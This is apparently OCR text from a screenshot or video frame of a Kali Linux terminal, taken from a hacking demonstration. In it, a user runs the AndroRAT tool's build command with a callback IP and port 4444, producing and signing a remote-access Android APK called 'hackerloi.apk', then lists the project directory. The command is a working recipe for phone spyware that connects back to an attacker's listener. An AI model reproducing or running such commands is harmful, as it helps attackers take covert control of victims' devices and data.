 GitHub - kar...
loiliangyang...
loiliangyang...
loiliangyang@kali: ~/AndroRAT
File Actions Edit View Help
loiliangyang@kali:~/AndroRAT$ python3 androRAT.py --build -i 192.168.0.192 -p 4444 -o hackerloi.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /loiliangyang/AndroRAT/hackerloi.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk hackerloi.apk
loiliangyang@kali:~/AndroRAT$ ls -l
total 2332
drwxr-xr-x 5 loiliangyang loiliangyang 4096 Feb 11 20:41 Android_Code
-rw-r--r-- 1 loiliangyang loiliangyang 2342 Feb 11 20:41 androRAT.py
drwxr-xr-x 7 loiliangyang loiliangyang 4096 Feb 11 20:41 Compiled_apk
drwxr-xr-x 2 loiliangyang loiliangyang 4096 Feb 11 20:44 Dumps
-rw-r--r-- 1 loiliangyang loiliangyang 2324651 Feb 11 20:44 hackerloi.apk
drwxr-xr-x 2 loiliangyang loiliangyang 4096 Feb 11 20:41 Jar_utils
-rw-r--r-- 1 loiliangyang loiliangyang 1054 Feb 11 20:41 LICENSE
drwxr-xr-x 2 loiliangyang loiliangyang 4096 Feb 11 20:44 __pycache__
-rw-r--r-- 1 loiliangyang loiliangyang 6594 Feb 11 20:41 README.md
-rw-r--r-- 1 loiliangyang loiliangyang 16 Feb 11 20:41 requirements.txt
drwxr-xr-x 2 loiliangyang loiliangyang 4096 Feb 11 20:41 Screenshots
-rw-r--r-- 1 loiliangyang loiliangyang 14186 Feb 11 20:41 utils.py
loiliangyang@kali:~/AndroRAT$
RØDE